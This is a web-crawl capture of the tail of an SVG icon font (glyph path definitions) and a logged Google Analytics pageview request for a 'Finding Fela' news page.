<glyph unicode="&#xe158;" d="M0 400v300q0 163 119 281.5t281 118.5h300q165 0 282.5 -117.5t117.5 -282.5v-300q0 -165 -117.5 -282.5t-282.5 -117.5h-300q-163 0 -281.5 117.5t-118.5 282.5zM200 300q0 -41 29.5 -70.5t70.5 -29.5h500q41 0 70.5 29.5t29.5 70.5v500q0 41 -29.5 70.5t-70.5 29.5 h-500q-41 0 -70.5 -29.5t-29.5 -70.5v-500zM400 300l333 250l-333 250v-500z" />
<glyph unicode="&#xe159;" d="M0 400v300q0 163 117.5 281.5t282.5 118.5h300q163 0 281.5 -119t118.5 -281v-300q0 -165 -117.5 -282.5t-282.5 -117.5h-300q-165 0 -282.5 117.5t-117.5 282.5zM200 300q0 -41 29.5 -70.5t70.5 -29.5h500q41 0 70.5 29.5t29.5 70.5v500q0 41 -29.5 70.5t-70.5 29.5 h-500q-41 0 -70.5 -29.5t-29.5 -70.5v-500zM300 700l250 -333l250 333h-500z" />
<glyph unicode="&#xe160;" d="M0 400v300q0 165 117.5 282.5t282.5 117.5h300q165 0 282.5 -117.5t117.5 -282.5v-300q0 -162 -118.5 -281t-281.5 -119h-300q-165 0 -282.5 118.5t-117.5 281.5zM200 300q0 -41 29.5 -70.5t70.5 -29.5h500q41 0 70.5 29.5t29.5 70.5v500q0 41 -29.5 70.5t-70.5 29.5 h-500q-41 0 -70.5 -29.5t-29.5 -70.5v-500zM300 400h500l-250 333z" />
<glyph unicode="&#xe161;" d="M0 400v300h300v200l400 -350l-400 -350v200h-300zM500 0v200h500q41 0 70.5 29.5t29.5 70.5v500q0 41 -29.5 70.5t-70.5 29.5h-500v200h400q165 0 282.5 -117.5t117.5 -282.5v-300q0 -165 -117.5 -282.5t-282.5 -117.5h-400z" />
<glyph unicode="&#xe162;" d="M217 519q8 -19 31 -19h302q-155 -438 -160 -458q-5 -21 4 -32l9 -8h9q14 0 26 15q11 13 274.5 321.5t264.5 308.5q14 19 5 36q-8 17 -31 17l-301 -1q1 4 78 219.5t79 227.5q2 15 -5 27l-9 9h-9q-15 0 -25 -16q-4 -6 -98 -111.5t-228.5 -257t-209.5 -237.5q-16 -19 -6 -41 z" />
<glyph unicode="&#xe163;" d="M0 400q0 -165 117.5 -282.5t282.5 -117.5h300q47 0 100 15v185h-500q-41 0 -70.5 29.5t-29.5 70.5v500q0 41 29.5 70.5t70.5 29.5h500v185q-14 4 -114 7.5t-193 5.5l-93 2q-165 0 -282.5 -117.5t-117.5 -282.5v-300zM600 400v300h300v200l400 -350l-400 -350v200h-300z " />
<glyph unicode="&#xe164;" d="M0 400q0 -165 117.5 -282.5t282.5 -117.5h300q163 0 281.5 117.5t118.5 282.5v98l-78 73l-122 -123v-148q0 -41 -29.5 -70.5t-70.5 -29.5h-500q-41 0 -70.5 29.5t-29.5 70.5v500q0 41 29.5 70.5t70.5 29.5h156l118 122l-74 78h-100q-165 0 -282.5 -117.5t-117.5 -282.5 v-300zM496 709l353 342l-149 149h500v-500l-149 149l-342 -353z" />
<glyph unicode="&#xe165;" d="M4 600q0 162 80 299t217 217t299 80t299 -80t217 -217t80 -299t-80 -299t-217 -217t-299 -80t-299 80t-217 217t-80 299zM186 600q0 -171 121.5 -292.5t292.5 -121.5t292.5 121.5t121.5 292.5t-121.5 292.5t-292.5 121.5t-292.5 -121.5t-121.5 -292.5zM406 600 q0 80 57 137t137 57t137 -57t57 -137t-57 -137t-137 -57t-137 57t-57 137z" />
<glyph unicode="&#xe166;" d="M0 0v275q0 11 7 18t18 7h1048q11 0 19 -7.5t8 -17.5v-275h-1100zM100 800l445 -500l450 500h-295v400h-300v-400h-300zM900 150h100v50h-100v-50z" />
<glyph unicode="&#xe167;" d="M0 0v275q0 11 7 18t18 7h1048q11 0 19 -7.5t8 -17.5v-275h-1100zM100 700h300v-300h300v300h295l-445 500zM900 150h100v50h-100v-50z" />
<glyph unicode="&#xe168;" d="M0 0v275q0 11 7 18t18 7h1048q11 0 19 -7.5t8 -17.5v-275h-1100zM100 705l305 -305l596 596l-154 155l-442 -442l-150 151zM900 150h100v50h-100v-50z" />
<glyph unicode="&#xe169;" d="M0 0v275q0 11 7 18t18 7h1048q11 0 19 -7.5t8 -17.5v-275h-1100zM100 988l97 -98l212 213l-97 97zM200 400l697 1l3 699l-250 -239l-149 149l-212 -212l149 -149zM900 150h100v50h-100v-50z" />
<glyph unicode="&#xe170;" d="M0 0v275q0 11 7 18t18 7h1048q11 0 19 -7.5t8 -17.5v-275h-1100zM200 612l212 -212l98 97l-213 212zM300 1200l239 -250l-149 -149l212 -212l149 148l249 -237l-1 697zM900 150h100v50h-100v-50z" />
<glyph unicode="&#xe171;" d="M23 415l1177 784v-1079l-475 272l-310 -393v416h-392zM494 210l672 938l-672 -712v-226z" />
<glyph unicode="&#xe172;" d="M0 150v1000q0 20 14.5 35t35.5 15h250v-300h500v300h100l200 -200v-850q0 -21 -15 -35.5t-35 -14.5h-150v400h-700v-400h-150q-21 0 -35.5 14.5t-14.5 35.5zM600 1000h100v200h-100v-200z" />
<glyph unicode="&#xe173;" d="M0 150v1000q0 20 14.5 35t35.5 15h250v-300h500v300h100l200 -200v-218l-276 -275l-120 120l-126 -127h-378v-400h-150q-21 0 -35.5 14.5t-14.5 35.5zM581 306l123 123l120 -120l353 352l123 -123l-475 -476zM600 1000h100v200h-100v-200z" />
<glyph unicode="&#xe174;" d="M0 150v1000q0 20 14.5 35t35.5 15h250v-300h500v300h100l200 -200v-269l-103 -103l-170 170l-298 -298h-329v-400h-150q-21 0 -35.5 14.5t-14.5 35.5zM600 1000h100v200h-100v-200zM700 133l170 170l-170 170l127 127l170 -170l170 170l127 -128l-170 -169l170 -170 l-127 -127l-170 170l-170 -170z" />
<glyph unicode="&#xe175;" d="M0 150v1000q0 20 14.5 35t35.5 15h250v-300h500v300h100l200 -200v-300h-400v-200h-500v-400h-150q-21 0 -35.5 14.5t-14.5 35.5zM600 300l300 -300l300 300h-200v300h-200v-300h-200zM600 1000v200h100v-200h-100z" />
<glyph unicode="&#xe176;" d="M0 150v1000q0 20 14.5 35t35.5 15h250v-300h500v300h100l200 -200v-402l-200 200l-298 -298h-402v-400h-150q-21 0 -35.5 14.5t-14.5 35.5zM600 300h200v-300h200v300h200l-300 300zM600 1000v200h100v-200h-100z" />
<glyph unicode="&#xe177;" d="M0 250q0 -21 14.5 -35.5t35.5 -14.5h1100q21 0 35.5 14.5t14.5 35.5v550h-1200v-550zM0 900h1200v150q0 21 -14.5 35.5t-35.5 14.5h-1100q-21 0 -35.5 -14.5t-14.5 -35.5v-150zM100 300v200h400v-200h-400z" />
<glyph unicode="&#xe178;" d="M0 400l300 298v-198h400v-200h-400v-198zM100 800v200h100v-200h-100zM300 800v200h100v-200h-100zM500 800v200h400v198l300 -298l-300 -298v198h-400zM800 300v200h100v-200h-100zM1000 300h100v200h-100v-200z" />
<glyph unicode="&#xe179;" d="M100 700v400l50 100l50 -100v-300h100v300l50 100l50 -100v-300h100v300l50 100l50 -100v-400l-100 -203v-447q0 -21 -14.5 -35.5t-35.5 -14.5h-200q-21 0 -35.5 14.5t-14.5 35.5v447zM800 597q0 -29 10.5 -55.5t25 -43t29 -28.5t25.5 -18l10 -5v-397q0 -21 14.5 -35.5 t35.5 -14.5h200q21 0 35.5 14.5t14.5 35.5v1106q0 31 -18 40.5t-44 -7.5l-276 -116q-25 -17 -43.5 -51.5t-18.5 -65.5v-359z" />
<glyph unicode="&#xe180;" d="M100 0h400v56q-75 0 -87.5 6t-12.5 44v394h500v-394q0 -38 -12.5 -44t-87.5 -6v-56h400v56q-4 0 -11 0.5t-24 3t-30 7t-24 15t-11 24.5v888q0 22 25 34.5t50 13.5l25 2v56h-400v-56q75 0 87.5 -6t12.5 -44v-394h-500v394q0 38 12.5 44t87.5 6v56h-400v-56q4 0 11 -0.5 t24 -3t30 -7t24 -15t11 -24.5v-888q0 -22 -25 -34.5t-50 -13.5l-25 -2v-56z" />
<glyph unicode="&#xe181;" d="M0 300q0 -41 29.5 -70.5t70.5 -29.5h300q41 0 70.5 29.5t29.5 70.5v500q0 41 -29.5 70.5t-70.5 29.5h-300q-41 0 -70.5 -29.5t-29.5 -70.5v-500zM100 100h400l200 200h105l295 98v-298h-425l-100 -100h-375zM100 300v200h300v-200h-300zM100 600v200h300v-200h-300z M100 1000h400l200 -200v-98l295 98h105v200h-425l-100 100h-375zM700 402v163l400 133v-163z" />
<glyph unicode="&#xe182;" d="M16.5 974.5q0.5 -21.5 16 -90t46.5 -140t104 -177.5t175 -208q103 -103 207.5 -176t180 -103.5t137 -47t92.5 -16.5l31 1l163 162q17 18 13.5 41t-22.5 37l-192 136q-19 14 -45 12t-42 -19l-118 -118q-142 101 -268 227t-227 268l118 118q17 17 20 41.5t-11 44.5 l-139 194q-14 19 -36.5 22t-40.5 -14l-162 -162q-1 -11 -0.5 -32.5z" />
<glyph unicode="&#xe183;" d="M0 50v212q0 20 10.5 45.5t24.5 39.5l365 303v50q0 4 1 10.5t12 22.5t30 28.5t60 23t97 10.5t97 -10t60 -23.5t30 -27.5t12 -24l1 -10v-50l365 -303q14 -14 24.5 -39.5t10.5 -45.5v-212q0 -21 -14.5 -35.5t-35.5 -14.5h-1100q-20 0 -35 14.5t-15 35.5zM0 712 q0 -21 14.5 -33.5t34.5 -8.5l202 33q20 4 34.5 21t14.5 38v146q141 24 300 24t300 -24v-146q0 -21 14.5 -38t34.5 -21l202 -33q20 -4 34.5 8.5t14.5 33.5v200q-6 8 -19 20.5t-63 45t-112 57t-171 45t-235 20.5q-92 0 -175 -10.5t-141.5 -27t-108.5 -36.5t-81.5 -40 t-53.5 -36.5t-31 -27.5l-9 -10v-200z" />
<glyph unicode="&#xe184;" d="M100 0v100h1100v-100h-1100zM175 200h950l-125 150v250l100 100v400h-100v-200h-100v200h-200v-200h-100v200h-200v-200h-100v200h-100v-400l100 -100v-250z" />
<glyph unicode="&#xe185;" d="M100 0h300v400q0 41 -29.5 70.5t-70.5 29.5h-100q-41 0 -70.5 -29.5t-29.5 -70.5v-400zM500 0v1000q0 41 29.5 70.5t70.5 29.5h100q41 0 70.5 -29.5t29.5 -70.5v-1000h-300zM900 0v700q0 41 29.5 70.5t70.5 29.5h100q41 0 70.5 -29.5t29.5 -70.5v-700h-300z" />
<glyph unicode="&#xe186;" d="M-100 300v500q0 124 88 212t212 88h700q124 0 212 -88t88 -212v-500q0 -124 -88 -212t-212 -88h-700q-124 0 -212 88t-88 212zM100 200h900v700h-900v-700zM200 300h300v300h-200v100h200v100h-300v-300h200v-100h-200v-100zM600 300h200v100h100v300h-100v100h-200v-500 zM700 400v300h100v-300h-100z" />
<glyph unicode="&#xe187;" d="M-100 300v500q0 124 88 212t212 88h700q124 0 212 -88t88 -212v-500q0 -124 -88 -212t-212 -88h-700q-124 0 -212 88t-88 212zM100 200h900v700h-900v-700zM200 300h100v200h100v-200h100v500h-100v-200h-100v200h-100v-500zM600 300h200v100h100v300h-100v100h-200v-500 zM700 400v300h100v-300h-100z" />
<glyph unicode="&#xe188;" d="M-100 300v500q0 124 88 212t212 88h700q124 0 212 -88t88 -212v-500q0 -124 -88 -212t-212 -88h-700q-124 0 -212 88t-88 212zM100 200h900v700h-900v-700zM200 300h300v100h-200v300h200v100h-300v-500zM600 300h300v100h-200v300h200v100h-300v-500z" />
<glyph unicode="&#xe189;" d="M-100 300v500q0 124 88 212t212 88h700q124 0 212 -88t88 -212v-500q0 -124 -88 -212t-212 -88h-700q-124 0 -212 88t-88 212zM100 200h900v700h-900v-700zM200 550l300 -150v300zM600 400l300 150l-300 150v-300z" />
<glyph unicode="&#xe190;" d="M-100 300v500q0 124 88 212t212 88h700q124 0 212 -88t88 -212v-500q0 -124 -88 -212t-212 -88h-700q-124 0 -212 88t-88 212zM100 200h900v700h-900v-700zM200 300v500h700v-500h-700zM300 400h130q41 0 68 42t27 107t-28.5 108t-66.5 43h-130v-300zM575 549 q0 -65 27 -107t68 -42h130v300h-130q-38 0 -66.5 -43t-28.5 -108z" />
<glyph unicode="&#xe191;" d="M-100 300v500q0 124 88 212t212 88h700q124 0 212 -88t88 -212v-500q0 -124 -88 -212t-212 -88h-700q-124 0 -212 88t-88 212zM100 200h900v700h-900v-700zM200 300h300v300h-200v100h200v100h-300v-300h200v-100h-200v-100zM601 300h100v100h-100v-100zM700 700h100 v-400h100v500h-200v-100z" />
<glyph unicode="&#xe192;" d="M-100 300v500q0 124 88 212t212 88h700q124 0 212 -88t88 -212v-500q0 -124 -88 -212t-212 -88h-700q-124 0 -212 88t-88 212zM100 200h900v700h-900v-700zM200 300h300v400h-200v100h-100v-500zM301 400v200h100v-200h-100zM601 300h100v100h-100v-100zM700 700h100 v-400h100v500h-200v-100z" />
<glyph unicode="&#xe193;" d="M-100 300v500q0 124 88 212t212 88h700q124 0 212 -88t88 -212v-500q0 -124 -88 -212t-212 -88h-700q-124 0 -212 88t-88 212zM100 200h900v700h-900v-700zM200 700v100h300v-300h-99v-100h-100v100h99v200h-200zM201 300v100h100v-100h-100zM601 300v100h100v-100h-100z M700 700v100h200v-500h-100v400h-100z" />
<glyph unicode="&#xe194;" d="M4 600q0 162 80 299t217 217t299 80t299 -80t217 -217t80 -299t-80 -299t-217 -217t-299 -80t-299 80t-217 217t-80 299zM186 600q0 -171 121.5 -292.5t292.5 -121.5t292.5 121.5t121.5 292.5t-121.5 292.5t-292.5 121.5t-292.5 -121.5t-121.5 -292.5zM400 500v200 l100 100h300v-100h-300v-200h300v-100h-300z" />
<glyph unicode="&#xe195;" d="M0 600q0 162 80 299t217 217t299 80t299 -80t217 -217t80 -299t-80 -299t-217 -217t-299 -80t-299 80t-217 217t-80 299zM182 600q0 -171 121.5 -292.5t292.5 -121.5t292.5 121.5t121.5 292.5t-121.5 292.5t-292.5 121.5t-292.5 -121.5t-121.5 -292.5zM400 400v400h300 l100 -100v-100h-100v100h-200v-100h200v-100h-200v-100h-100zM700 400v100h100v-100h-100z" />
<glyph unicode="&#xe197;" d="M-14 494q0 -80 56.5 -137t135.5 -57h222v300h400v-300h128q120 0 205 86.5t85 207.5t-85 207t-205 86q-46 0 -90 -14q-44 97 -134.5 156.5t-200.5 59.5q-152 0 -260 -107.5t-108 -260.5q0 -25 2 -37q-66 -14 -108.5 -67.5t-42.5 -122.5zM300 200h200v300h200v-300h200 l-300 -300z" />
<glyph unicode="&#xe198;" d="M-14 494q0 -80 56.5 -137t135.5 -57h8l414 414l403 -403q94 26 154.5 104.5t60.5 178.5q0 120 -85 206.5t-205 86.5q-46 0 -90 -14q-44 97 -134.5 156.5t-200.5 59.5q-152 0 -260 -107.5t-108 -260.5q0 -25 2 -37q-66 -14 -108.5 -67.5t-42.5 -122.5zM300 200l300 300 l300 -300h-200v-300h-200v300h-200z" />
<glyph unicode="&#xe199;" d="M100 200h400v-155l-75 -45h350l-75 45v155h400l-270 300h170l-270 300h170l-300 333l-300 -333h170l-270 -300h170z" />
<glyph unicode="&#xe200;" d="M121 700q0 -53 28.5 -97t75.5 -65q-4 -16 -4 -38q0 -74 52.5 -126.5t126.5 -52.5q56 0 100 30v-306l-75 -45h350l-75 45v306q46 -30 100 -30q74 0 126.5 52.5t52.5 126.5q0 24 -9 55q50 32 79.5 83t29.5 112q0 90 -61.5 155.5t-150.5 71.5q-26 89 -99.5 145.5 t-167.5 56.5q-116 0 -197.5 -81.5t-81.5 -197.5q0 -4 1 -11.5t1 -11.5q-14 2 -23 2q-74 0 -126.5 -52.5t-52.5 -126.5z" />
</font>
</defs></svg> 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=255396461&t=pageview&_s=1&dl=https%3A%2F%2Ffindingfela.com%2Fnews%2F&ul=en-us%40posix&dt=Finding%20Fela%20-%20News%20%26%20Updates&sr=1280x720&vp=1280x720&_u=IGBAgAABAAAAACAAI~&jid=1647847876&gjid=1428373820&cid=253745863.1768543146&tid=UA-51881567-1&_gid=920915118.1768543146&_slc=1&z=325916854
body_size: -450
content:
2,cG-1LQJK12P4Y